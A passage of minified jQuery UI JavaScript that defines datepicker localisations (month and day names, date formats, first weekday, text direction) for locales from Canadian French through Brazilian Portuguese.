datepicker.regional["fr-CA"]={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"yy-mm-dd",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["fr-CA"]),datepicker.regional["fr-CA"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["fr-CH"]={closeText:"Fermer",prevText:"&#x3C;Préc",nextText:"Suiv&#x3E;",currentText:"Courant",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avril","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sm",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["fr-CH"]),datepicker.regional["fr-CH"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fr={closeText:"Fermer",prevText:"Précédent",nextText:"Suivant",currentText:"Aujourd'hui",monthNames:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"],monthNamesShort:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],dayNames:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],dayNamesShort:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],dayNamesMin:["D","L","M","M","J","V","S"],weekHeader:"Sem.",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fr),datepicker.regional.fr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.gl={closeText:"Pechar",prevText:"&#x3C;Ant",nextText:"Seg&#x3E;",currentText:"Hoxe",monthNames:["Xaneiro","Febreiro","Marzo","Abril","Maio","Xuño","Xullo","Agosto","Setembro","Outubro","Novembro","Decembro"],monthNamesShort:["Xan","Feb","Mar","Abr","Mai","Xuñ","Xul","Ago","Set","Out","Nov","Dec"],dayNames:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"],dayNamesShort:["Dom","Lun","Mar","Mér","Xov","Ven","Sáb"],dayNamesMin:["Do","Lu","Ma","Mé","Xo","Ve","Sá"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.gl),datepicker.regional.gl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.he={closeText:"סגור",prevText:"&#x3C;הקודם",nextText:"הבא&#x3E;",currentText:"היום",monthNames:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],monthNamesShort:["ינו","פבר","מרץ","אפר","מאי","יוני","יולי","אוג","ספט","אוק","נוב","דצמ"],dayNames:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת"],dayNamesShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayNamesMin:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.he),datepicker.regional.he}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hi={closeText:"बंद",prevText:"पिछला",nextText:"अगला",currentText:"आज",monthNames:["जनवरी ","फरवरी","मार्च","अप्रेल","मई","जून","जूलाई","अगस्त ","सितम्बर","अक्टूबर","नवम्बर","दिसम्बर"],monthNamesShort:["जन","फर","मार्च","अप्रेल","मई","जून","जूलाई","अग","सित","अक्ट","नव","दि"],dayNames:["रविवार","सोमवार","मंगलवार","बुधवार","गुरुवार","शुक्रवार","शनिवार"],dayNamesShort:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],dayNamesMin:["रवि","सोम","मंगल","बुध","गुरु","शुक्र","शनि"],weekHeader:"हफ्ता",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hi),datepicker.regional.hi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hr={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],monthNamesShort:["Sij","Velj","Ožu","Tra","Svi","Lip","Srp","Kol","Ruj","Lis","Stu","Pro"],dayNames:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Tje",dateFormat:"dd.mm.yy.",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hr),datepicker.regional.hr}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hu={closeText:"bezár",prevText:"vissza",nextText:"előre",currentText:"ma",monthNames:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],monthNamesShort:["Jan","Feb","Már","Ápr","Máj","Jún","Júl","Aug","Szep","Okt","Nov","Dec"],dayNames:["Vasárnap","Hétfő","Kedd","Szerda","Csütörtök","Péntek","Szombat"],dayNamesShort:["Vas","Hét","Ked","Sze","Csü","Pén","Szo"],dayNamesMin:["V","H","K","Sze","Cs","P","Szo"],weekHeader:"Hét",dateFormat:"yy.mm.dd.",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hu),datepicker.regional.hu}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.hy={closeText:"Փակել",prevText:"&#x3C;Նախ.",nextText:"Հաջ.&#x3E;",currentText:"Այսօր",monthNames:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],monthNamesShort:["Հունվ","Փետր","Մարտ","Ապր","Մայիս","Հունիս","Հուլ","Օգս","Սեպ","Հոկ","Նոյ","Դեկ"],dayNames:["կիրակի","եկուշաբթի","երեքշաբթի","չորեքշաբթի","հինգշաբթի","ուրբաթ","շաբաթ"],dayNamesShort:["կիր","երկ","երք","չրք","հնգ","ուրբ","շբթ"],dayNamesMin:["կիր","երկ","երք","չրք","հնգ","ուրբ","շբթ"],weekHeader:"ՇԲՏ",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.hy),datepicker.regional.hy}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.id={closeText:"Tutup",prevText:"&#x3C;mundur",nextText:"maju&#x3E;",currentText:"hari ini",monthNames:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agus","Sep","Okt","Nop","Des"],dayNames:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],dayNamesShort:["Min","Sen","Sel","Rab","kam","Jum","Sab"],dayNamesMin:["Mg","Sn","Sl","Rb","Km","jm","Sb"],weekHeader:"Mg",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.id),datepicker.regional.id}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.is={closeText:"Loka",prevText:"&#x3C; Fyrri",nextText:"Næsti &#x3E;",currentText:"Í dag",monthNames:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Maí","Jún","Júl","Ágú","Sep","Okt","Nóv","Des"],dayNames:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"],dayNamesShort:["Sun","Mán","Þri","Mið","Fim","Fös","Lau"],dayNamesMin:["Su","Má","Þr","Mi","Fi","Fö","La"],weekHeader:"Vika",dateFormat:"dd.mm.yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.is),datepicker.regional.is}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["it-CH"]={closeText:"Chiudi",prevText:"&#x3C;Prec",nextText:"Succ&#x3E;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["it-CH"]),datepicker.regional["it-CH"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.it={closeText:"Chiudi",prevText:"&#x3C;Prec",nextText:"Succ&#x3E;",currentText:"Oggi",monthNames:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],monthNamesShort:["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],dayNames:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"],dayNamesShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayNamesMin:["Do","Lu","Ma","Me","Gi","Ve","Sa"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.it),datepicker.regional.it}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ja={closeText:"閉じる",prevText:"&#x3C;前",nextText:"次&#x3E;",currentText:"今日",monthNames:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],monthNamesShort:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayNames:["日曜日","月曜日","火曜日","水曜日","木曜日","金曜日","土曜日"],dayNamesShort:["日","月","火","水","木","金","土"],dayNamesMin:["日","月","火","水","木","金","土"],weekHeader:"週",dateFormat:"yy/mm/dd",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"年"},datepicker.setDefaults(datepicker.regional.ja),datepicker.regional.ja}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ka={closeText:"დახურვა",prevText:"&#x3c; წინა",nextText:"შემდეგი &#x3e;",currentText:"დღეს",monthNames:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],monthNamesShort:["იან","თებ","მარ","აპრ","მაი","ივნ","ივლ","აგვ","სექ","ოქტ","ნოე","დეკ"],dayNames:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"],dayNamesShort:["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],dayNamesMin:["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"],weekHeader:"კვირა",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ka),datepicker.regional.ka}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.kk={closeText:"Жабу",prevText:"&#x3C;Алдыңғы",nextText:"Келесі&#x3E;",currentText:"Бүгін",monthNames:["Қаңтар","Ақпан","Наурыз","Сәуір","Мамыр","Маусым","Шілде","Тамыз","Қыркүйек","Қазан","Қараша","Желтоқсан"],
monthNamesShort:["Қаң","Ақп","Нау","Сәу","Мам","Мау","Шіл","Там","Қыр","Қаз","Қар","Жел"],dayNames:["Жексенбі","Дүйсенбі","Сейсенбі","Сәрсенбі","Бейсенбі","Жұма","Сенбі"],dayNamesShort:["жкс","дсн","ссн","срс","бсн","жма","снб"],dayNamesMin:["Жк","Дс","Сс","Ср","Бс","Жм","Сн"],weekHeader:"Не",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.kk),datepicker.regional.kk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.km={closeText:"ធ្វើ​រួច",prevText:"មុន",nextText:"បន្ទាប់",currentText:"ថ្ងៃ​នេះ",monthNames:["មករា","កុម្ភៈ","មីនា","មេសា","ឧសភា","មិថុនា","កក្កដា","សីហា","កញ្ញា","តុលា","វិច្ឆិកា","ធ្នូ"],monthNamesShort:["មករា","កុម្ភៈ","មីនា","មេសា","ឧសភា","មិថុនា","កក្កដា","សីហា","កញ្ញា","តុលា","វិច្ឆិកា","ធ្នូ"],dayNames:["អាទិត្យ","ចន្ទ","អង្គារ","ពុធ","ព្រហស្បតិ៍","សុក្រ","សៅរ៍"],dayNamesShort:["អា","ច","អ","ពុ","ព្រហ","សុ","សៅ"],dayNamesMin:["អា","ច","អ","ពុ","ព្រហ","សុ","សៅ"],weekHeader:"សប្ដាហ៍",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.km),datepicker.regional.km}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ko={closeText:"닫기",prevText:"이전달",nextText:"다음달",currentText:"오늘",monthNames:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],monthNamesShort:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayNames:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"],dayNamesShort:["일","월","화","수","목","금","토"],dayNamesMin:["일","월","화","수","목","금","토"],weekHeader:"주",dateFormat:"yy. m. d.",firstDay:0,isRTL:!1,showMonthAfterYear:!0,yearSuffix:"년"},datepicker.setDefaults(datepicker.regional.ko),datepicker.regional.ko}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ky={closeText:"Жабуу",prevText:"&#x3c;Мур",nextText:"Кий&#x3e;",currentText:"Бүгүн",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["жекшемби","дүйшөмбү","шейшемби","шаршемби","бейшемби","жума","ишемби"],dayNamesShort:["жек","дүй","шей","шар","бей","жум","ише"],dayNamesMin:["Жк","Дш","Шш","Шр","Бш","Жм","Иш"],weekHeader:"Жум",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ky),datepicker.regional.ky}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lb={closeText:"Fäerdeg",prevText:"Zréck",nextText:"Weider",currentText:"Haut",monthNames:["Januar","Februar","Mäerz","Abrëll","Mee","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mäe","Abr","Mee","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonndeg","Méindeg","Dënschdeg","Mëttwoch","Donneschdeg","Freideg","Samschdeg"],dayNamesShort:["Son","Méi","Dën","Mët","Don","Fre","Sam"],dayNamesMin:["So","Mé","Dë","Më","Do","Fr","Sa"],weekHeader:"W",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lb),datepicker.regional.lb}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lt={closeText:"Uždaryti",prevText:"&#x3C;Atgal",nextText:"Pirmyn&#x3E;",currentText:"Šiandien",monthNames:["Sausis","Vasaris","Kovas","Balandis","Gegužė","Birželis","Liepa","Rugpjūtis","Rugsėjis","Spalis","Lapkritis","Gruodis"],monthNamesShort:["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rugp","Rugs","Spa","Lap","Gru"],dayNames:["sekmadienis","pirmadienis","antradienis","trečiadienis","ketvirtadienis","penktadienis","šeštadienis"],dayNamesShort:["sek","pir","ant","tre","ket","pen","šeš"],dayNamesMin:["Se","Pr","An","Tr","Ke","Pe","Še"],weekHeader:"SAV",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!0,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lt),datepicker.regional.lt}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.lv={closeText:"Aizvērt",prevText:"Iepr.",nextText:"Nāk.",currentText:"Šodien",monthNames:["Janvāris","Februāris","Marts","Aprīlis","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],monthNamesShort:["Jan","Feb","Mar","Apr","Mai","Jūn","Jūl","Aug","Sep","Okt","Nov","Dec"],dayNames:["svētdiena","pirmdiena","otrdiena","trešdiena","ceturtdiena","piektdiena","sestdiena"],dayNamesShort:["svt","prm","otr","tre","ctr","pkt","sst"],dayNamesMin:["Sv","Pr","Ot","Tr","Ct","Pk","Ss"],weekHeader:"Ned.",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.lv),datepicker.regional.lv}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.mk={closeText:"Затвори",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Денес",monthNames:["Јануари","Февруари","Март","Април","Мај","Јуни","Јули","Август","Септември","Октомври","Ноември","Декември"],monthNamesShort:["Јан","Фев","Мар","Апр","Мај","Јун","Јул","Авг","Сеп","Окт","Ное","Дек"],dayNames:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"],dayNamesShort:["Нед","Пон","Вто","Сре","Чет","Пет","Саб"],dayNamesMin:["Не","По","Вт","Ср","Че","Пе","Са"],weekHeader:"Сед",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.mk),datepicker.regional.mk}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ml={closeText:"ശരി",prevText:"മുന്നത്തെ",nextText:"അടുത്തത് ",currentText:"ഇന്ന്",monthNames:["ജനുവരി","ഫെബ്രുവരി","മാര്‍ച്ച്","ഏപ്രില്‍","മേയ്","ജൂണ്‍","ജൂലൈ","ആഗസ്റ്റ്","സെപ്റ്റംബര്‍","ഒക്ടോബര്‍","നവംബര്‍","ഡിസംബര്‍"],monthNamesShort:["ജനു","ഫെബ്","മാര്‍","ഏപ്രി","മേയ്","ജൂണ്‍","ജൂലാ","ആഗ","സെപ്","ഒക്ടോ","നവം","ഡിസ"],dayNames:["ഞായര്‍","തിങ്കള്‍","ചൊവ്വ","ബുധന്‍","വ്യാഴം","വെള്ളി","ശനി"],dayNamesShort:["ഞായ","തിങ്ക","ചൊവ്വ","ബുധ","വ്യാഴം","വെള്ളി","ശനി"],dayNamesMin:["ഞാ","തി","ചൊ","ബു","വ്യാ","വെ","ശ"],weekHeader:"ആ",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ml),datepicker.regional.ml}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ms={closeText:"Tutup",prevText:"&#x3C;Sebelum",nextText:"Selepas&#x3E;",currentText:"hari ini",monthNames:["Januari","Februari","Mac","April","Mei","Jun","Julai","Ogos","September","Oktober","November","Disember"],monthNamesShort:["Jan","Feb","Mac","Apr","Mei","Jun","Jul","Ogo","Sep","Okt","Nov","Dis"],dayNames:["Ahad","Isnin","Selasa","Rabu","Khamis","Jumaat","Sabtu"],dayNamesShort:["Aha","Isn","Sel","Rab","kha","Jum","Sab"],dayNamesMin:["Ah","Is","Se","Ra","Kh","Ju","Sa"],weekHeader:"Mg",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ms),datepicker.regional.ms}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nb={closeText:"Lukk",prevText:"&#xAB;Forrige",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["søn","man","tir","ons","tor","fre","lør"],dayNames:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"],dayNamesMin:["sø","ma","ti","on","to","fr","lø"],weekHeader:"Uke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nb),datepicker.regional.nb}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["nl-BE"]={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["nl-BE"]),datepicker.regional["nl-BE"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nl={closeText:"Sluiten",prevText:"←",nextText:"→",currentText:"Vandaag",monthNames:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],monthNamesShort:["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],dayNames:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],dayNamesShort:["zon","maa","din","woe","don","vri","zat"],dayNamesMin:["zo","ma","di","wo","do","vr","za"],weekHeader:"Wk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nl),datepicker.regional.nl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.nn={closeText:"Lukk",prevText:"&#xAB;Førre",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["sun","mån","tys","ons","tor","fre","lau"],dayNames:["sundag","måndag","tysdag","onsdag","torsdag","fredag","laurdag"],dayNamesMin:["su","må","ty","on","to","fr","la"],weekHeader:"Veke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.nn),datepicker.regional.nn}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.no={closeText:"Lukk",prevText:"&#xAB;Forrige",nextText:"Neste&#xBB;",currentText:"I dag",monthNames:["januar","februar","mars","april","mai","juni","juli","august","september","oktober","november","desember"],monthNamesShort:["jan","feb","mar","apr","mai","jun","jul","aug","sep","okt","nov","des"],dayNamesShort:["søn","man","tir","ons","tor","fre","lør"],dayNames:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"],dayNamesMin:["sø","ma","ti","on","to","fr","lø"],weekHeader:"Uke",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.no),datepicker.regional.no}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.pl={closeText:"Zamknij",prevText:"&#x3C;Poprzedni",nextText:"Następny&#x3E;",currentText:"Dziś",monthNames:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],monthNamesShort:["Sty","Lu","Mar","Kw","Maj","Cze","Lip","Sie","Wrz","Pa","Lis","Gru"],dayNames:["Niedziela","Poniedziałek","Wtorek","Środa","Czwartek","Piątek","Sobota"],dayNamesShort:["Nie","Pn","Wt","Śr","Czw","Pt","So"],dayNamesMin:["N","Pn","Wt","Śr","Cz","Pt","So"],weekHeader:"Tydz",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.pl),datepicker.regional.pl}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["pt-BR"]={closeText:"Fechar",prevText:"&#x3C;Anterior",nextText:"Próximo&#x3E;",currentText:"Hoje",monthNames:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],monthNamesShort:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],dayNames:["Domingo","Segunda-feira","Terça-feira","Quarta-feira","Quinta-feira","Sexta-feira","Sábado"],dayNamesShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayNamesMin:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["pt-BR"]),datepicker.regional["pt-BR"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return 